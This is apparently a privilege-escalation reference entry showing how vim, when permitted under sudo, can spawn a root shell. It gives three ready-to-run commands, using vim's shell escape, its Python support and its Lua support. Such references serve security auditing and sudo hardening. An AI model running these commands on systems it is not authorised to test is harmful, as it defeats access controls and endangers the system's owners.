 Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used
access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'